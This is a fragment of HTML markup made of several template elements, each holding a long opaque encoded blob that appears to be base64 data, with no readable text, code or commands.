id="_fA6XFcK403">bQtVETzqrKAie6ncIj3faRkDA6VsSDFxqre3/ZBKZ1JYmuTAeR7pcIfamd0ySP+ZCHeyAMz40ZD6x6K4wMoGxsw+wTApf/3xRo5M/[base64]/Y3nR8wwTjLyKQX+imMklj7rB0GhvQMGTChinJn6OWbh5M5ioRAbOsoJPbqiZ212bqs/[base64]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</template><template id="_fA6XFcK404">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</template><template id="_fA6XFcK405">4Y/NznMTW+6tLxqQYR2Oeo5sWNyKbjm9+I0yfrmz9ib9rezrIhEh+okZE/F1Ca5bkk8noqRNDriu8hZwnKXjD96F8eskIyPKsSY/9UQIgVGlekqZkg8rhPLjCH61gMwajJT09QN3F/igJDK6WQyEVJV1VdvwWC7C6fIJSpjF4Cf5qtWXBHYYzZEkB/R4CN5Mgkp3n5sJF53riSlf+J7eHuSpzvcENCDfsjU1qDgxj2TiQWuBqgYMpKX2AFa3nv4a5aTqwzYDJsKlFEmiWnyCWJRXXIeHZgex7NspSYeu0T3GmMSSdxMb4qgKNZBaFJ90gWp/gpddMZj0+Uhl+6HkPdeP8tYBB1/90gdJtnwWr26gdXzcjHwQodCNFSWUptcb+obR7nAULO+uCij6ZyqOe4RlaomKWwS/+98rRoe51zPFuvbHMDgsyt8QB4dDI4kCh0oqjbsHDpfWjjRqtIH0O++pkdF0MibJlUxFumYSsg+PSUaco1Mnk6TDM2ifjPAh0/mVwSJ6AeCyCzmxXgCkQJxld52ZDjSjysoJKIG/1wfm/JmTE3c+2qcJK7tqDp5uj19piYhWEYbL1Bd5u8bvPt6b1ZspM1/1qk8lhGc3n3ekX1O5gHcbguj+NFCrxPQV34WU1RJ3XeGqLymMPgCEY+4+TriHDTTCpM82d4HD/xGNtfTacw4m25ImDbZ8A4FsgktKrPV0Bpio7Tl/gM30J4KJyZEDLQzYp00HjkAirWKueFGIgEtag/f9T2mGnuIFjP/P1DUtLJSfJCmXZXWMda9Jf7uYDSGy18gsWaWD7T/iveTtKDMm6tM2FaY8LLtF4UQvpIVqGbb46T5Qv4efIoaqz8ZyOxXc3ygksFYLvUW5aV+kiggUu9bWHiu5s/8R3fv4+wEmJNacHCTxaAuQWYc8S56GVAGS9cINdqDD6zTttuyQKA80/JwnB/Zrc7hgmlwqoYIGEcLQ+ENdrMXKH+L1kcoIBDXOjDBO8ToRpVThf1K7p3dVp/rgCyuuxu4dhLzX7A0BIeaBMA+iOgu/Qu48Ko+tT1Sjr84AS/mEkR3BgM7zBnog4I0fOqhgHJwGhGYqpPVxLoP63DxWi83XGMC82pIvIFr2qThMjUp0n1CCNEyFsGoLpc/[base64]/azAokirDxGtmh8dA1Nx3AqT0nlVgAon+1PXqssVU3hKrbC2qZtuU42Zbp8QZzXN2hRiSodxTaeqRhcI6VVlqm0P8YU7+uzAP6+pPkGREKwoARELNrCN5w4GEqvPVTJ7Dd7RtmoZ/EEeGFkOkwBDzFnDs+lzYBgFmkZm+asXU2p9fcDlj5jJAyg/2U1zAGNZiINE+qahOlULd3WN7xaA6V8YMyUbzB8g/Ar8PGKzEG3rMHH6tVfbFwv2NVpocGJsHY8D9YvcPsZP76ypJwdiff0E9LpVYBvVO5aVvahUc7ou2LGEaloP8v0r/O8jESKpW/[base64]/It8P7v+C4WGeCNGhT6e3SxR4FgSIy2XCyGyM0peYSE/xLQosXLIyYh5ZQLNIdfIYdXrzkpu6VoCMXezTdkla2SbtKu+ptxCS7K3hgelGwtiV6ZXHWC+FcCle7vC2a1vfEE8PnI8hY2GuvRMCeEPjCPc498dZq5VDu79uI/dJrA8ibAg/aWNCQa6as9MKdpdYFbm1UorIxPJZbl8B9MoIXTNeKqlpUDKwzd0yw5gWA9oH7mRm+u+Wsxg8jOAF6EpcUF17yX8y8wI8eTMgWBZzeiVKZiWNOETA6C1tUgX/3Enh3CrcTBNXIGnq4LC6VsKZp9smdfn/lOLr371RBa+qLEAvupkvd5CgzepDoH8ms920fvQUepi2w6gd3DKE2Ov+AV1JvXwCp0AcOtTTaASCeFYeM9K6aHTwSQy9coXrua1RXhucHaCA8b6bAYK7pBJqZ3sUFniZh9EITW8jNVuZWVJdmC89YBElv9tTIbjzcWjVO9Py+BolYCrNvpAHCYwekV94rP+gMDP/TQS0yyQiukALxYcYi5fQud8egUJY6G4hSDg9DXIQlanKgqD4dmIKREkkQm2ZkKJoTz+zxxv53vLuGO9tEudyTkqA84tH8GumS0ZC6dj3wyua/DSV+ngcISw6LXmgMoK9reTESRYierZ5c0d6+jS1K6pY83JZ+A4gPTvMnpLHtanrU/FfBGMN1a7jVzgY4OAszd7UglhL2VZ4b/48MOF1XCrjkasEgJm068bGqahgkzmcjuCn76n9wdxf3OyC0gNNugCzCRQgO4ept9K6irDDWC8tE5Vp2lwiDDgvPHJzZdnIMYELdiIYZ+oDRZrLhtFpbQ3DVKo4X1McWEmZEFCBnpjwQRjDwDrXTkY1PYlH8IxqzKNy2mv88b2Pvk5xUhONSUBk6iNm/HCvl+apKtW13+oJUSeayQmF2Jrs/GOXxnkI4bHKdqN8hVumxtmPwcDZXqmEQW7dSaM9y6gMEsIx7f21wTonlogVi4aGzJ/zRD1LyaRn3tnNQy0/GCyjQ2Hd/c</template><template id="_fA6XFcK406">UVK0ZivGUbN/doSlWk2X89dVaP+ZyWWD/5jScmBNyIcKHO5oKshVumxtmPwcAYb91B4+8/6Gd5XsgIJ8MRvLxggUpngHh07rLy7L8R5RwLyITj7tks872fGCzC8sCI7GDQmxYC6NC/Rua5mzWw2A39UWc7/WhiTBvs/JJW8axYIKFf4td8oWpXlshKpbTpj11B9/rISbdcej1cwkYE3fkgwSqGpohF+4aHSEqFBe1u7VD3Kp1phrxa3UymAmUI6rT07jPQnbFuc5dtKtE1LUpJpLLODFlD+Y9cyTbXoXjslAQex8M48I3C0+y+EeQ8jvyhty7ZfKNsa/nYAiMAzCglMOr242gBToIiLEsk4CmqKGCWysmoY02a3T0X1gD96HEBnuYSSFU/QzbI6tWwKH+YZVb72VyGm/7ICCYH5Czdh0XeMvZdRDui19h6BNEMm+1Btq4JjPOd6/gpxKYk2Mxl5d/2Ms1gq3LXaZpFhe1vTODmy+zol4wqXOjCcnH8SJGhntbCqFGaI/c4TzCFDM7IhYPKmV0jaYq8+cCC0AydpRHP0zaoRf6Ac+y+EeQ9Sg1hMi8ZWGP8epxp9iKhnYlg1H7CAygVj4anuZqVEHkLLZFXHigJQ62v6WkXgyX47GGhy3bmiPWehfe5uuTQqA88gTeb7IiTaL8I/OKXxnjMZeXeMveYRf6DF/y6lMBpKhmBJouYTVbZrj18subArJlBYSp2tri1m7ImrZrFFRwq+CCi7v1MI2wa2NxS98PsmFCw+qezzUGbczIsStV13+vJpaPPHb0zuLxoCCYGJRyI8IXaBjJJtF6y9wircTEZ370g4+8/6Gd5XsgIJ8I03ElBsb/i0tnEKmfiTE7kkKmrLdH26lm8Izm6/Pz282X8GJTEvwNzXaFPZpf5+gEwSbvNkWfb6Hm3XbrdaPIzYMjth0XeMvZcgW9i0imLdZQ4L13w1eooybdYXskIJydk2e0lxdpWYphAv0Y3GFpBxDh+jIFXeoyYQ0wL7Sxy42LsOKEQ/hLzacRLlme8a2VweA9IdYLuPGhHfGuNLNKydAwI8QGKBuNdUUpGJrhaUcQ4foyBV3qNnKPtupys0pLFCOlBEIrWtn1gqmbGqD4Vpe1tGISzz8wdBj1P6AkGByTZzGT1DxL3egA7c/PtnhDkPEvItXLuDG0HqB7o+cfDICwJ8SFK1qZZhZv2NqmPwcVNStilot/9SXYpX9l4Jxck+D2EIRqmEgyE7nMDza8xxDja2HWC341oYvh/GCk3JgTdXUQ1/wLWrWCvl+aIz/NEPUvJpaPO3U4jjCoszNISZnjMZeXeMvecdX6Ac+y+EeX9v40wwix9SGa5qoydR+SFGDjhscp2o31jzqYH+CrwBp1LyGCXmugM842+zDziExHpHEHRKteySBWLN/PoOkTAzWorBaPO3UmjPcuoDBLCMe39tcFaZ9KsVfuGN7meMAadS8mlo87cjVJ9SigMEsIx7f21wNqmMpygjqfm6Krx4AmP3JCSHvkMkjl/KcjTMyDMLYQg63fSqGUeh7LMXwEFDIs8kObqKawWmJv9DDLmIOwIcNDv4tNo1G9DPcXP0REIT91EQ8voDHNdmpj5FucU2QlQ4crS8mhFelfiPJslsT1qJ4zSDih9Y22/KA1zAmDNiDGl3wOGWFX7h+PoqmUV/b78obcvP+hneV7ICCfCpcktoNDaJhZYtat35t1uNfAJf51A4+89CaeMa8wcx+Yj/JihscsGpl1EWmbHDLolICh++HWH+shsMjl/JCNM1+Qt+WHxP9M2qAB+gHPsvhHkPUoMpaf6GV1SSI7szHISZPkqsHXZNgN5xQuWF3hPseQ5zozgpv99uJNsWlzI8zKh/JlQoVoiEigUK+eHzFqFFMyLPKRBbt1IZ3leycxik0Tc+KHw6wMmeLXr99bcn/NEPUvJpaPO3UmiTFrc6CIy4M35VDX6BnLJgU6DFtnaYeFZ35zThztcmEZ5X8gJB0Yl+YxF4bqmMp1RS4YnCO4x4QgO7VEXnw1sUix77FzDQBAsCJDF/jfDGaWb1oM5yoWhecoZhIMvjWhiTBvs/JJW8BxYgbHqJ/eMpEuXhwj+MeEIDu1RF54JjPOdCmz8suf0/eiQsTpy171Ea5YWeHqFAG1OzVE3K5h5t1h/yAlGB7TZ3RXknjPnfKGegxMZi3WV3U0fMuPIGdxTLbv8XGfG0e3IcQQ8kvZcgW9i0+y/1NE5XymhlwrIfVapevyMswYFOQlQga43ksjUGUYmbW4w5DxLyITjz/wIR306XMzn1gA8OIG1/[base64]/DT1CdiG8WDCT+sd3jKBvY9Ptn1HlHAvpocdaGYm3Xbo87HYmIe2JQRFqYyZ4tDpH97hbV9DJjzyFg8voDUON6pjdUpJhnE21xP7TpnyEWif3GApBMPnfLfGX29yYQl2rnOxmJiHtiUERamIimBWLNncYKvA0GG888UeO/KmifaoNnOKSwIjJYRFK17NtUU5D0+3eEHQ8Wrmk48/MaEeIvwj9E2JVOMqBFdt2opjVuzeWyS/REQhP3URBbt1IZ3leyAgnwxHc2IXh6vbjabC/RudoKxHF3I78wdPLudwyD3o9ifYnJNnMZMSeM9ccoWsGRyh/wcDZvy31g8voDUON6pnYAjNx/egxAJgGAph0T0LW2fs1EIkbHNE3i5nJt1h+KVgGAxGd6JFRjuYyyGU7VsbtbjTAyB8t5YPL6A1DjeqY3OKSwIxokXE/4tN4dDuGk81f1ODJjl1hNyqNTWONyi1NF9YF+cxkhd+i903xbiLS/Z4xFdyLPJDHvz1PUb5o2AziU0CMDGTUHsfDW</template><template id="_fA6XFcK407">JWOgHPsvhHkPUoJUedbvKrHeV7ICebyYE2th0XeMzaptTtXl3hK8AadS8hh51u9TFO9S/059iIQLCkh8UrWo3ygjcLT7L4QIQkf/OE3Oj1MU71L/Tn2IxCM+SFxKtLXviFvYtPsvhAged6poZcKyH1WqXqsnOJW8OzZQaX/0FZcgW9i0+y+ECB53qmhlwrIfVapeqyc4lbwXJhxpf/QVlyBb2LT7L4R5DyPjTDDyumMckxvGCxCkuCIGPHRKtLXviFvYtPsvhHkPUvJpaIL6CwXfDpcXVAi0VkcROXfMvd9wW5Dk8y6dXD5ihmBRzo5GEd8a40s0rJ1COhQsPsWornHW5YXGZ4x4QgO7VEXngg88zwaSdgHJgTd+SDBKoamiEX7hofYqxA0GG888UeO/U1SPHo8vHbS4EwoMUEqpheMpEuXhwj+MAX4T9zhI8qcmEGof9gJN2FFXN1F5P4z9l2BbmIC/G8BBUx/CXTTH5lZR3h+yQgnBiXYHUXk2vInLIApc/PtnhDkPEvIpaL+3M0G/U/oCQYHJNnMZOXfIvdMYB5WEpy/VfUdSumko8/dSWd4fskM53b1nt1F5P4z9l2BbmLSza4Q9Vjr6VRCC9m8ou2aXOx2AyAsWICg7+LXbGBOEtKMX4CEPFrppLLuPEl3eH/I6Vc2Jbgt9IX+wxeYRfuGg+k/ADQcWumFpl/MmEZYfikJpiYhWe21xM8S1lkQTrLy/Z4xFdyLPJDHvz/[base64]/eiQsTpy1lm0KkYnWO7FIKmvnQFXWjyYQl2rnOxmJ8UdyJEgSvZiuNFqZid4W1TV7WropaKu3NhmaC7JSCcXBPg9hCUrB5ItY89i0+y+EeQ9S8mlo87dSGd/[base64]/dQZee2HzzDbqcSebyYE2th0XeMvZcgW9i0+y/0RB53qhHA87dSGd5XsgJ5vJgTa2HRd4y9lyBb2LSKPqEhDl/DbCW/w1sA+2amNyiExBY7YdF3jL2XIFvYtPsv9TROV8poZcKyH1WqXoMHAJS5PkrU2PO49cN4K+X5uiq8AadS8mlo87dSGd5Xw09IhLE3Pih8OsDJngFelZTzV8AYHxfiNGSj8kMVg1K/Bx3l7C8/VRk/yOiPRULU/LIqnC1aXr94YJf6QwjbUrpGbdiFZmINIGfM2JowG4T543/0REIT91EQW7dSGd5XsgIJ8bQnFkEB34y9lyBb2LT7XpVcV1P/WG2++yYQx3KDFjyEhGcWJEA7hMU/IFvYtPsvhHkPUoNtadL+RwGqXpNTWMDFXg8kJFK0hIo1EvmJ6j+9dDJmzzkhxosaQZI28koBgJgzYh1MarC8mhFelfiPJo0oN1P7OFDG9hs861L7ZgiI2A4GKGV/9BWXIFvYtPsvhHkPUvIYJaqrU0D7Qu+LNOH9PnMZOXfE7ZdoC9C14gq1SXtby1RR579TVI8ejy8d9YA7ZlAwYrXsGh1q5fzzLskoRm/ffV2ukkNI/iO6SgGAxGd6JFRjuYyyGU7VsbtbjTAyB8t5YPL6A1DjeqY3OKSwIxokXE/4tN4dDuGk81f1OAoD0mh4h77mUZpX9ldR0I1+M1F5N4z9l2RvkLSyj9F9R1K6aSjz91Jd6h+GS1G12T4PYQg2sYzyEX7hoPpuuVw2A74dYK+3FlneE/oCTdWJcm8ZPTeEge9Rav2N7y7kPXtatiFg8tMWbdYT5goI4cFCO10xf43Z31RTlLzHV/REQgvuEcDzt1IZ3leyAgmBiTeiJCROvYCSMFqRoco6gTQbZ5IxOMred1l2V7ICCYGJNjMZeQexue+IW9i0+y+EeQ9S8hhs8pYbDMYjuyNY0Mh6WyVEKqmFrj1OkZXGPpRAAm/GVDi6gm5RhhvTQkGJiCc2SH1CkYGWLWrd+bdbjXBeavNgOcuCYwXWLmsnHN2Iew5MMHqYzaokI3C0+y+EeQ9S8hlV4pIKYXZXsgIJgYlGDghcL/QVlyBb2LT7XpVcV1P/WG2++yYQkwa3U0WJ8Z4zGXl3jL2XICrJkaMuiUgKH74dYb7mV0nWL8MTLNmIOwIcNDv4tKYlUs2E81ZJKAobvhlV4pIKYa9Gl1oIjLgzflUNftW4pnVP0MyjZ+R5fh+zbFDyumMckxvGC0TUgT5IE5vj/IDaYV7gzIsSlVxXKoJUedbvKrHeV7ICCYGJNkIIXC+NsKYlFpTA8mLVfF9aihh51u9TFO9S/059iLgzOgxJf/Ukqml2lMTGPqEhdyPjTDDyumMckxvGC1CEuGMnEQEX2M2qMX6AzIsSlVxXKlppaPO3UhneV8MTLNmIOwIcNDv4tNpxXoi8g16VXFdT/1htvvsmEO9Suxc5ifCzehRYUtWplm1+saCLEpVcVyqDeE2rtl8o2xr+dgDYjAdmDXEPyPnDGDvYxbZugUEOX8NsJb/DW1SLX7p7vAn5C35YfE/0zaoxfoDMixKVXFcqWmlo87dSGd5XwxMs2Yg7Ahw0O/i02nFeiLyDXpVcV1P/WG2++yYQ71K7FzmJ8Ic2SGw63M2qMX6AzIo+</template><template id="_fA6XFcK408">oSEOX8NsJb/DW0DbZucWAfn4e3IcQXaBjJJtF6y9/iKJbDYC+hAwu48WIZInj09IhLFOQyRoUtTF5x1K/eyDh4R5D1LyaRjOpndBpv+yAgmB+Qt+DHQmqYCvWPPYtPsv9TQaX6NMVcu2XyjbGv52AMycO2I8RE+ExT8gW9i0+y/1WUdT/1htvvsmEJNCv1MsvLEDYjwoRpi17u1O1eGyCtUdD0v3XCifthNQ4w6nOwy4hCJDJFk/9BWXIFvYtPtelVxXU/9Ybb77JhDHQrdTXMicejth0XeMvZcgW9i0ij6hIQ5fw2wlv8NbFNseogpxKYk2Mxl5d4y9lyAqyZGjLolICh++HWH+shsJ63K/PzGJ8Ud+QGV21ZiCfdLl1I8nxHlPUro5aLvnWhjHcoMyfYiwCwoNcXbB7N4ddszA8iLRMEZHyzjlzoZvUdZW/1NAvKQiBkRcZt2d4ygT0LW2fs1EIkbHWE3Kol8cniO7SzTUsCY7GDQmxYC6NG7pkcI6rUQqaoZgIc7iawnWL8NDDNCpNyNtcMPI9ZdoEpTUz3+EGTsWs7E9w4MyLZJj0gJE2dQ6cxkhd+y902BbuLS/buxxMyqDKFXC0mM850OzQzSksGd/bXETjPnfIB+ctL9/hD1bUrYpYM/PIiSTDq56ebyYE2th0XeMvZcgW9i0+y/[base64]/2wh478qsd5XsgIJgYk2MxkIZqnlli1q3fm3W410ChviXE3+imoRpib/WxWA0BMmRPBK7MmfYFuYtLN/hDFfWvNwTcKHJhDnaosWAYDEZ3okVGP4tJp1EpGhwn4JRD5vumFpvuYbJPNDh18skNgWRxExf43wxmlm9aDOHqFAGl/3KRz6/m9M50e6A0TQwAseDUxGqYSCCWb9jI8mzURaa+JhEIL+RxSOVtJ2Ac2BN1dtcTPItZZ9fsnl21uMPW9a80h91qpzSapf9kYBgMBWRxExf7DF5mFeiZT6P/Bwuw7yLS0r6lZN3gOyQgnBiXIzXTl3zeXHKGegxMZi3WV3Is94TavP+hneV7ICCYGJNjNoWTv1OALsb5Dgoy6RQB9no1Vd5o5CaeN3/nqhgYk2Mxl5d4y9l1EboWWyKr00Fke6aE2/thNQ4wanD1iUmTduPChXjTgC7G+Q4KMukUACG5coOdaKahjLbqI3WL28IwoJQXY1gMYBfuGo+n65LAJz5yVp4pIfNd9yigNIsIwTCkhsFty8hnUS/Y3nLtUwCmu/TDjLx29Zpv+yAgmBiTYzGQlKnZjPWPPYtPsvhHkPUoN4Tau2XyjbGv52AIyMfyMRAd+MvZcgW9i0+y+ECB53qmhlwrIfVapevwdAkbwTPiRBf/TM2nlH2e3eOtnwMjKGYSjz91JRjlf6UgGAkBMCKQ1+tYCuNFPZ+apmuVQbJvtkPbr+RyCP2o8zNMmBN35IMEqhqaJ9fsnl21uMMQdTvzghzppGLO9yixcEhMlCOlBEIrWtnyEWif3GApBMPnfLfEHOkmpt1x6PVzCRgU5CWERG6YyyGU/Z9cYKvShDJvohKPPvUn3eE+4CWYHNfjslAQex8M48I6iJ6grcAadS8mlo87dSGd5XwyJF+ESH/p14RpnkghBblMTGD8gBp1LyaWjzt1IZ3lfDQnBQqCIyWFw2mYyyGU/[base64]/JvtQVcqjWhiTBvs/JJX9Pz5MMD6ZhMatZumJsyeFNF4bz0R8xup3CI93xgpBiYh7YlBEWpiIpgVizbn+b/BwRm+nUHj7th9Il2qfFjywrA8mMERStMmeaWaNjesn/AhGR/[base64]/[base64]/[base64]</template><template 